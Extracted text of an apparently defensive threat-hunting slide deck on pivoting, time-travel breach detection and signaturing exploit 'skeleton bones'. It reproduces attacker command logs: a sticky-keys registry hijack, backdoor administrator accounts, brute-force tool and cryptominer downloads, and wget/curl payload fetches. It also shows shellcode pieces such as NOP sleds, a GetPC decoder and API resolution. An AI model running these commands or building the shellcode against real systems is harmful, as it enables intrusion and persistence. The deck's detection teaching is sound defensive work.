
Attacker actions can exist at many logical layers
Reconnaissance
Initial Access
Execution
Persistence
Privilege Escalation
Defense Evasion
Credential Access
Discovery
Lateral Movement
Collection
Command and Control
Exfiltration
Application
Identity
Cloud
Device
Network
Persistence
Malware
Fileless malware
Living off the land
C2
TCP/UDP
HTTP/S
Application Service
Cloud Service
If you can’t find attacker activity, is there a layer you are missing?

Slide 14
Pivoting is navigating the Graph of your data
Host 1
Adversary Information
Infrastructure
Capabilities
Activity
Objectives
IP 1.2.3.4
Host 2
Account
Network
Application
FW/Proxy
DNS
Remote Access
Email Exfil
Email
Document sharing
Cloud services
Identity
Logons
Access logs
Entitlement Changes
Adversary
Objective
Device
Event Logs
Agent Logs
One of the most valuable tools you can build is a pivoting library that understands your data

Slide 15
Strategies
Zoom Out to widen the field of vision
Time Travel Breach Detection
Hunting until Closure of the Pivoting

Slide 16




Zoom Out…and hunt adversaries on their turf
Compromises new identity
Operate on victims from attacker infra
Maintain attacker infra
Create new version of malware
Gather exfil
Register new domain
for attack
Share intelligence
Know your adversaries
Free / low cost hunting services
VirusTotal / passivedns.mnemonic.io
Centralops.net
Whoisology.com
Bgp.he.net
Google Maps, Wikimapia.org
scans.io, crt.sh
Shodan.io
URLScan.io
Spur.us
Yara/Sigma rules on GitHub
Also see PRE-ATT&CK
Inside victim network

Slide 17
Hunting with Techniques one by one
Technique
Results
MITRE ATT&CK
T1001
T1002
T1003
T1004
Think about hunting results as a set and hunt until you find the closure of the set

Slide 18




Hunting until Closure Example
The “Sticky Keys” Attack

Slide 19
Hunt to find successful attacks…
ProdProcessCreationEvents | where NewProcessName endswith "\\reg.exe" | where CommandLine contains "Image File Execution Options" and CommandLine contains " add " | where CommandLine contains "\\sethc.exe" or CommandLine contains "\\magnify.exe" or CommandLine contains "\\utilman.exe" or CommandLine contains "\\osk.exe" | project Subscription , TimeCreated , NewProcessName, CommandLine , SubjectUserName , SubjectLogonId
16:35:22.4527963 winlogon.exe
16:35:22.4527963 winlogon.exe
16:35:23.0309213 """LogonUI.exe"" /flags:0x0"
16:35:27.1090463 C:\Windows\system32\userinit.exe
16:35:27.5152963 C:\Windows\Explorer.EXE
16:35:35.1246395 """C:\Windows\System32\ie4uinit.exe"" -EnableTLS"
16:35:35.1402644 """C:\Windows\System32\ie4uinit.exe"" -DisableSSL3"
16:35:35.1402644 """C:\Windows\System32\regsvr32.exe"" /s /n /i:U shell32.dll"
16:35:35.7183857 """C:\Windows\System32\rundll32.exe"" C:\Windows\system32\mscories.dll
16:35:36.1871327 C:\Windows\SysWOW64\runonce.exe /Run6432
16:35:36.3746315 """C:\Program Files\McAfee\Agent\x86\UpdaterUI.exe"" /StartedFromRunKey"
16:35:39.1714886 """C:\Windows\explorer.exe"""
16:36:03.4213334 """C:\Windows\System32\cmd.exe"""
16:36:15.2181329 "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe"" /v Debugger /t REG_SZ /d ""C:\windows\system32\cmd.exe"""
ProdProcessCreationEvents |where Computer == "..." | where SubjectUserName == "..."| where NewProcessName endswith "\\cmd.exe" | where CommandLine contains "sethc" | project Subscription , TimeCreated , NewProcessName, CommandLine , SubjectUserName , SubjectLogonId
CommandLine SubjectLogonId C:\windows\system32\cmd.exe sethc.exe 211 0x3e7

Slide 20
Pivot to Device Session Activity
C:\Windows\Explorer.EXE"
C:\Users\ADMINI~1\AppData\Local\Temp\3\wrsd.exe 429308 z
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 1 /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v legalnoticecaption /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v legalnoticetext /f
net user ASPNET crystal123!@# /add
net localgroup Administrators ASPNET /add
net user ___VMware_Conv_SA___ crystal123!@# /add
net localgroup Administrators ___VMware_Conv_SA___ /add
"C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:4816 CREDAT:267521 /prefetch:2
"C:\Users\Administrator\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\FB7Z3X4W\TurboMailer-Setup.exe"
"C:\Program Files (x86)\TurboMailer\TurboMailer.exe"
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Desktop\400k\400k.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\AppData\Local\Temp\3\Temp1_DUB8.2.zip\DUB8.2\config.ini
"C:\Users\Administrator\AppData\Local\Temp\3\Temp1_DUB8.2.zip\DUB8.2\DUB8.2.exe"
net user guest
"C:\Program Files (x86)\TurboMailer\turbomailer.exe"
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Desktop\april17.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\AppData\Local\Temp\3\Temp1_march.zip\march.txt
"C:\Users\Administrator\Downloads\dn2.exe"
"C:\Users\Administrator\Downloads\f.exe"
"C:\Users\Administrator\Downloads\x.exe"
"C:\Users\Administrator\Downloads\y.exe"
"C:\Users\Administrator\Downloads\dn2.exe"
"C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\DUBrute.exe"
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\good.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\Logins.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\Stable_DUBrute_2.1\DUBrute 2.1 (UPDATE 03.03.12)\Passwords.txt
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" -- "http://119.10.151.120:1234/3.zip"
"C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\Administrator\Downloads\DUBrute 2.1 (UPDATE 03.03.12)\ssleay32.dll
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Downloads\DUBrute 2.1 (UPDATE 03.03.12)\config.ini
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" -- "http://ys-h.ys168.com/3.0/548253621/SIuMfJl7K3T5561HXPJK/DUB_8.0.zip"
"mstdc.exe -a cryptonight -o bcn -u bond007.01 -p x -t 4"
wrsd.exe 429308 z
reg delete ...legalnoticecaption
net user ASPNET crystal123!@# /add
net user ___VMware_Conv_SA___ crystal123!@# /add
net localgroup Administrators ASPNET /add
net localgroup Administrators ___VMware_Conv_SA___ /add
…
"C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE"
...Temporary Internet Files\...\TurboMailer-Setup.exe"
"C:\Program Files (x86)\TurboMailer\TurboMailer.exe"
NOTEPAD.EXE C:\Users\Administrator\Desktop\400k\400k.txt
chrome.exe -- http://ys-h.ys168.com/3.0/.../mstdc.exe
mstdc.exe -a cryptonight -o bcn -u bond007.01 -p x -t 4

Slide 21
Iterate until the Closure of the Pivoting
Reconnaissance
Weaponization
Delivery
Exploitation
Installation
C2
Actions on Intent
Port Scanning potential victims
Installation of RDP brute-forcing tools, email lists installed for spamming, ...
RDP brute forcing, SQL injection, Elastic Search injection, exploits for known server vulnerabilities, …
Successful login with brute forced credential, successful SQLi, …
A detection fires…
Malware installed
Malware communicates for updates
1 analytic leads to…
1 detection. Investigation yields…
2 more attack elements. Searching all leads to…
3 more affected tenants. Investigating them leads to…
5 new attack elements. Adding coverage leads to…
…Iterate until the closure of the pivoting
Spam, Bitcoin mining, …

Slide 22
Time Travel Breach Detection
Normally you must tailor your hunting to the current phase of the attacker
However you can search for them in any phase of their activity and follow the attack forwards/backwards
This is where a big data system pays off
Optimize discovery by searching for “bottlenecks” in the attack lifecycle with fewer techniques
Find here and look forwards
Activity Level
Search for Persistence (schtasks.exe)
and Credential Dumping
(LSA Process dump)
Move forward to find current backdoors and C2
Time

Slide 23
Tactics
Looking for failure
Inducing failure
Move attackers to more favorable terrain
Bones of the Skeleton

Slide 24


Start with (Password Spray) Failure then look for Success
Search for successful logons from known bad IPs

Slide 25
Inducing (Psychological) Failure… in Honeypots
We want to gather sites with malicious post-compromise payloads
We want to gather as many sites as possible
How can we use psychology to introduce failure? (aka building “Stumble Steps”)
user@exploited:~$ wget baddomain.com/test.jpg –O a.out
Resolving baddomain.com (baddomain.com)... failed: Name or service not known.
user@exploited:~$ curl 174.53.15.95/test.jpg
curl: (22) The requested URL returned error: 403 Forbidden
user@exploited:~$ curl newdomain.com/test.jpg
user@exploited:~$ chmod +x a.out

Slide 26

Move attackers to more favorable terrain
A lot of malware is uploaded in ZIP format
ZIP spec doesn’t contain much machine specific metadata
TAR does!
user@exploited:~$ unzip malware.zip
bash: unzip: command not found
user@exploited:~$ tar
tar: You must specify one of the `-Acdtrux' or `--test-label' options
Try `tar --help' or `tar --usage' for more information.

Slide 27













Hunt Crash dumps to find Failed Exploits
iexplore.exe
Watson Servers
exploit code
hijacks
Victim PC
Agent built into Windows
Victim sends crash report

Slide 28



Why might it fail?
Hard coded Addresses – ASLR!
Doesn’t work with DEP
Tested on only one Language
32bit exploit against 64bit Windows

Slide 29

Bones of the Skeleton: Exploit Elements
Exploits for the browser required several components:
Write detections for all the components to detect known exploits and try to find 0-days
If we only get a partial set of detections, our signatures are incomplete and we have found a new attack element
Treat each component like a bone in a skeleton
If we find an arm bone, but no leg bone, we know we are missing part of the skeleton

Slide 30
Exploit Elements: Control Hijack
E:\Program Files\Adobe\Reader 8.0\Reader\AcroRd32.exe
0:000> kb
ChildEBP RetAddr Args to Child
0012b3c0 77c69244 77a2c3e4 00000002 0012b414 ntdll!KiFastSystemCallRet
0012b3c4 77a2c3e4 00000002 0012b414 00000001 ntdll!ZwWaitForMultipleObjects+0xc
0012b460 77a2c64e 0012b414 0012b4b0 00000000 kernel32!WaitForMultipleObjectsEx+0x11d
0012b47c 77a9db5d 00000002 0012b4b0 00000000 kernel32!WaitForMultipleObjects+0x18
0012b4e8 77a9dd89 0219bf90 00000001 00000001 kernel32!WerpReportFaultInternal+0x16d
0012b4fc 77a7f54d 0219bf90 00000001 fffecf74 kernel32!WerpReportFault+0x70
0012b588 01fa6a4d 00000000 f03da35c 0fc25ca3 kernel32!UnhandledExceptionFilter+0x1b5
WARNING: Stack unwind information not available. Following frames may be wrong.
0012b8bc 01d52c7d 04912970 00000000 049321a0 AcroRd32_1ac0000+0x4e6a4d
0012b944 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c AcroRd32_1ac0000+0x292c7d
0012b948 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b94c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b950 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b954 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b958 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b95c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b960 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b964 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b968 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b96c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b970 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
Stack Overrun CVE

Slide 31
Exploit Elements: NOP Sleds
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
<shellcode>
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
<shellcode>
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
<shellcode>

Slide 32
Exploit Elements: Where Am I? (aka GetPC)
0:017> u 0x0150f60b
0150f60b eb10 jmp 0150f61d
0150f60d 5a pop edx
0150f60e 4a dec edx
0150f60f 33c9 xor ecx,ecx
0150f611 66b93c01 mov cx,13Ch
0150f615 80340a99 xor byte ptr [edx+ecx],99h
0150f619 e2fa loop 0150f615
0150f61b eb05 jmp 0150f622
0150f61d e8ebffffff call 0150f60d
0150f622 704c jo 0150f670
0150f624 99 cdq
0150f625 99 cdq
0150f626 99 cdq
0150f627 c3 ret
0150f628 fd std
0150f629 38a999999912 cmp byte ptr [ecx+12999999h],ch
...
0150f60b eb10 jmp 0150f61d
Pops return address into edx
0150f60d 5a pop edx
Pushes return address on the stack
0150f61d e8ebffffff call 0150f60d
0150f622 e9d5000000 jmp 0150f6fc
0150f627 5a pop edx
0150f628 64a130000000 mov eax,dword ptr fs:[0000030h]
...
Encoded Payload

Slide 33
Exploit Elements: Resolve APIs
TEB
PEB
_PEB_LDR_DATA
0x30: _PEB Ptr
0xC: _PEB_LDR_DATA
0x1C: InInitialization OrderModuleList
Typical APIs:
CloseHandle
CreateFileMappingA
CreateProcessA
GetFileSize
GetTempPathA
LoadLibrary
ReadFile
SetFilePointer
URLDownloadToFileA
WinExec
WriteFile
mov eax,dword ptr fs:[00000030h]
mov eax,dword ptr [eax+0Ch]
mov esi,dword ptr [eax+1Ch]
lods dword ptr [esi]
mov eax,dword ptr [eax+8]
mov ebx,eax
mov esi,dword ptr [ebx+3Ch]
mov esi,dword ptr [esi+ebx+78h]
add esi,ebx
mov edi,dword ptr [esi+20h]
...
NTDLL.DLL
KERNEL32.DLL
…
http://www.hick.org/code/skape/papers/win32-shellcode.pdf

Slide 34


Bones of the Skeleton
Every IE Exploit had these components:
Control Hijack (Vuln)
Shellcode:
NOP Sled
GetPC
Resolve APIs
5a. Download Payload
5b. Extract and run Payload
Treat these elements as the “Skeleton Bones” to find.
Signature them and if we only find some, we know we have a new “bone”. E.g.:
GetPC without API resolver → new Encoder
Shellcode without Control Hijack → 0day
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Vuln code

Slide 35

